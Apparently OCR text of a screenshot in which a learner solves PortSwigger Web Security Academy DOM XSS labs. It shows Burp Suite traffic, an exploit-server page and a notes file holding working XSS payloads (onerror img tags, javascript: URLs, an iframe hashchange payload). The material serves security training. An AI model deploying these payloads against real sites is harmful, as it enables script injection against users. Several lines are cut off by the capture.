 Burp Suite Community Edition v2021.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater Sequencer
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Lengt
918 https://exploit-ac2c1f381fc169... GET /resources/labheader/images/ps-lab... 200 662
917 https://exploit-ac2c1f381fc169... GET /academyLabHeader 101 147
916 https://exploit-ac2c1f381fc169... GET /resources/labheader/images/ps-lab... 200 897
915 https://exploit-ac2c1f381fc169... GET /resources/labheader/images/logoAc... 200 9134
914 https://exploit-ac2c1f381fc169... GET /resources/labheader/js/labHeader.js 200 735
913 https://ac201fda1fe56926c03d... GET /resources/labheader/images/ps-lab... 200 699
912 https://exploit-ac2c1f381fc169... GET /resources/labheader/js/labHeader.js 200 735
909 https://exploit-ac2c1f381fc169... GET / 200 5639
908 https://exploit-ac2c1f381fc169... GET /deliver-to-victim 302 187
907 https://exploit-ac2c1f381fc169... POST / ✓ 302 122
906 https://exploit-ac2c1f381fc169... GET /academyLabHeader 101 147
905 https://exploit-ac2c1f381fc169... GET /resources/labheader/images/logoAc... 200 9134
904 https://exploit-ac2c1f381fc169... GET /resources/labheader/images/ps-lab... 200 897
Request
Pretty Raw Hex \n
1 GET /deliver-to-victim HTTP/1.1
2 Host:
exploit-ac2c1f381fc169c8c04a96cf017000a7.web-secu
rity-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://exploit-ac2c1f381fc169c8c04a96cf017000a7.
web-security-academy.net/
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Sec-Gpc: 1
15 Te: trailers
16 Connection: close
17
18
milan 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /
3 Cache-Control: no-cache, no-store,
must-revalidate
4 Pragma: no-cache
5 Expires: 0
6 Server: Academy Exploit Server
7 Connection: close
8 Content-Length: 0
9
10
amotz 0 matches
INSPECTOR
DOM XSS in jQuer Exploit Server: DO <iframe src="https
https://exploit-ac2c1f381fc169c8c0
GDrive GMSG GT GTL gmp GC GP GM GD Other Bookmarks
WebSecurity
Academy
DOM XSS in jQuery
selector sink using a
hashchange event
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-ac2c1f381fc169c8c04a96cf017000a7.web-security-academy.net/exploit
HTTPS
LINK
TO
VICTIM
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
open
hash
Body:
<iframe src="https://ac201fda1fe56926c03d960700870032.web-security-academy.net#"
onload="this.src+='<img src=1 onerror=print(1)>'">
TRIGGER HASH CHANGE
Store View exploit Deliver exploit to victim Access log
What is DOM-based XSS Lab: DOM XSS in jQuery s
https://portswigger.net/web-security/cross-site-scriptin
GDrive GMSG GT GTL gmp GC GP GM GD GS
PortSwigger
Academy home
Web Security Academy Cross-site scripting DOM-base
Lab: DOM XSS in jQuery selector sink
event
APPRENTICE
LAB Not solved
This lab contains a DOM-based cross-site scripting vulnerabil
$() selector function to auto-scroll to a given post, whose title
property.
To solve the lab, deliver an exploit to the victim that calls the p
Access the lab
Solution
In this topic
Cross-site scripting
Reflected XSS
Stored XSS
DOM-based XSS
All top
SQL inj
XSS
CSRF
Clickjac
Track your progress
DOMxss.js - Visual Studio Code
File Edit Selection View Go Run Terminal Help
DOMxss.js 9+
home > kali > Documents > Portswigger_labs > DOMxss.js > ...
78 GET /?search=<img%20src=1%20onerror=alert(1)> HTTP/1.
79
80
81
82 // 4.
83 // Lab: DOM XSS in jQuery anchor href attribute sink using location.search source
84 // https://portswigger.net/web-security/cross-site-scripting/dom-based/lab-jquery-href-attribute-sink
85
86
87 // original script:
88 $(function() {
89 $('#backLink').attr("href", (new URLSearchParams(window.location.search)).get('returnPath'));
90 });
91
92
93 // payload:
94 ?returnPath=javascript:alert(document.domain)
95
96 // full path:
97 GET /feedback?returnPath=javascript:alert(document.domain) HTTP/1.1
98
99
100 // 5.
101 // DOM XSS in jQuery selector sink using a hashchange event
102 // https:/portswigger.net/web-security/cross-site-scripting/dom-based/lab-jquery-selector-hash-change-even
103
104
105 // original script:
106
107 $(window).on('hashchange', function(){
108 var post = $('section.blog-list h2:contains(' + decodeURIComponent(window.location.hash.slice(1)) + ')
109 if (post) post.get(0).scrollIntoView();
110 });
111
112
113
114 // payload:
115 <iframe src="https://vulnerable-website.com#" onload="this.src+='<img src=1 onerror=print(1)>'">
116 <iframe src="https://ac201fda1fe56926c03d960700870032.web-security-academy.net#" onload="this.src+='<img s
117 to be stored on attacker server and deliverd as url
118
119
120
121
122
123
124
125 // The following are typical sources that can be used to exploit a variety of taint-flow vulnerabilities:
126 document.URL
127 document.documentURI
128 document.URLUnencoded
129 document.baseURI
130 location
131 document.cookie
132 document.referrer
133 window.name
134 history.pushState
135 history.replaceState
Restricted Mode 23 0 Ln 124, Col 1 Spaces: 4 UTF-8 LF {} Java